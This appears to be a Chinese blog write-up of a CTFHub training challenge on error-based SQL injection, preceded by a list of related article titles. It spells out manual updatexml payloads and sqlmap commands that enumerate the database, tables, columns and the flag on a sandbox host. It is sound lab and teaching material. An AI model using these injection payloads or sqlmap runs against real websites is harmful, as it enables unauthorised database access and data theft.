- 1蓝易云:Ubuntu 22.04环境下clang++编译错误:/usr/bin/ld: 找不到 -lstdc++: 没有那个文件或目录的解决方案

- 2【Redis】RedisTemplate和StringRedisTemplate的区别_redistemplate stringredistemplate

- 3初探车载测试技术:从基础认知到入门学习要点_自学车载测试基础门槛

- 4DP动态规划(Fibonacci),完全背包例题_fibonacci beanstalkd

- 5Ubuntu22.04 自建DNS服务器_ubuntu2204 dns

- 6网络攻防技术概述_网络安全攻防技术

- 7如何用python做一个界面,python做一个界面程序_python 创建界面

- 8SQL注入总结_sql注入只有等号

- 9排序算法(一)冒泡&归并_冒泡排序和归并排序

- 10【独家源码】ssm基于微信小程序的校园失物招领系统xh467计算机毕业设计问题的解决方案与方法

CTFHub 技能树之报错注入_ctfhub技能树报错注入

赞

踩

手工注入

首先测试注入点

and1=1 ;'and 1=1 ;'and 1=2, ?id=2-1;一起加上测试

发现没有回显初步判断可能是报错注入或者是时间盲注或者布尔盲注;

假设为报错注入.

查询数据库

构造注入语句 : ?id=1 and updatexml(1,concat(’~’,(select database())),1)–

得到数据库名:sqli

查询数据表

构造注入语句:?id=1 and updatexml(1,concat(’~’,(select group_concat(table_name) from information_schema.tables where table_schema=‘sqli’)),1)–+

得到数据表名 news和flag

查询列名

构造注入语句:?id=1 and updatexml(1,concat(’~’,(select group_concat(column_name) from information_schema.columns where table_name=‘flag’)),1)–+

得到列名:flag

查询flag中的内容

构造注入语句:?id=1 and updatexml(1,concat(’~’,(select group_concat(flag) from flag)),1)–+

得到flag

用sqlmap来进行注入

sqlmap语句:python sqlmap.py -u http://challenge-f0b5f3329ce90bdc.sandbox.ctfhub.com:10080/?id=1 --batch判断是否有注入点

发现存在注入点 且注入类型可能为报错注入 和时间盲注



查询数据库名

sqlmap 语句:python sqlmap.py -u http://challenge-f0b5f3329ce90bdc.sandbox.ctfhub.com:10080/?id=1 --dbs --batch

_

得到数据库名

查询数据表名

sqlmap语句:python sqlmap.py -u http://challenge-f0b5f3329ce90bdc.sandbox.ctfhub.com:10080/?id=1 -D sqli --tables --batch

查询列名

python sqlmap.py -u http://challenge-f0b5f3329ce90bdc.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag --columns --batch

得到flag列下面的flag

注:本人萌新,请多指教。以后也会不停更新自己学习到的内容。